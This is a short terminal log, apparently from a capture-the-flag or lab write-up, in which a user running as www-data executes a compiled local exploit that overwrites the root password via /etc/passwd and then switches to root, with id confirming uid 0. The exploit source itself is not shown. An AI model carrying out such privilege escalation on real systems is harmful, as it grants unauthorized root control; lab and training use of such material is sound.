 drwxr-xr-x 19 root     root      4096 Oct 28  2021 ..
-rwxr-xr-x  1 www-data www-data    37 Mar 17 09:46 compile.sh
-rwxr-xr-x  1 www-data www-data 17592 Mar 17 09:48 exploit
-rw-r--r--  1 www-data www-data  5301 Mar 17 09:46 exploit.c
www-data@morpheus:/tmp$ ./exploit
./exploit
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...
system() function call seems to have failed :(
www-data@morpheus:/tmp$ su root
su root
Password: aaron
id
uid=0(root) gid=0(root) groups=0(root)